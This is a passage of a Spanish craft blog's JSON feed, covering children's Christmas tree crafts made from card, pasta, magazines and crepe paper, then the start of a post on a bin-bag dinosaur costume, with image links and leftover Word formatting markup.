\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nmanualidades Navidad para hacer en grupo y decorar el aula, árbol de Navidad de tiras de cartulina\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"árbol de navidad hecho con pasta de trigo, macarrones\" border=\"0\" data-original-height=\"677\" data-original-width=\"599\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" title=\"árbol de navidad hecho con pasta de trigo, macarrones\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nárbol de navidad hecho con pasta de trigo, macarrones\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paso a paso árbol de navidad hecho con macarrones\" border=\"0\" data-original-height=\"1600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" title=\"paso a paso árbol de navidad hecho con macarrones\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad hecho con hojas de revistas\" border=\"0\" data-original-height=\"640\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" title=\"Árbol de Navidad hecho con hojas de revistas\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nÁrbol de Navidad hecho con hojas de revistas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.marthastewart.com\/269354\/magazine-christmas-trees\" rel=\"nofollow\" target=\"_blank\"\u003EInstrucciones\u003C\/a\u003E para hacer un árbol de Navidad con revistas\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s1600\/arbol+con+revista.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"613\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s640\/arbol+con+revista.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manualidades navidad papel pinocho\" border=\"0\" data-original-height=\"602\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s640\/arbol+navidad.jpg\" title=\"manualidades navidad papel pinocho\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EEsta árbol está hecho con papel crepé, manualidades navidad papel pinocho\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1293524928710533490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1293524928710533490?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2015\/10\/manualidades-navidad-ninos-arboles.html","title":" Navidad adornos con tubo higiénico"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s72-c\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-913793643345850019"},"published":{"$t":"2019-10-21T06:05:00.001+02:00"},"updated":{"$t":"2022-03-01T21:50:45.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de dinosaurio"}],"title":{"type":"text","$t":"Disfraz de dinosaurio con bolsa de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E  Disfraz de dinosaurio con bolsa de basura\u003C\/h1\u003E  \nAlumnos del CEIP ARQUEÓLOGO GARCÌA BELLIDO y su disfraz de dinosauro hecho con bolsa de basura\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s1600\/12++-+dinosaurio+34+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"998\" data-original-width=\"1060\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s640\/12++-+dinosaurio+34+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2 - Disfraz de dinosauro bolsa plástico\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #38761d; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003EPor delante se nos veía la pancita amarilla, y por detrás teníamos una\nlarga y puntiaguda colita. Gran foto de familia de dino-peques.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  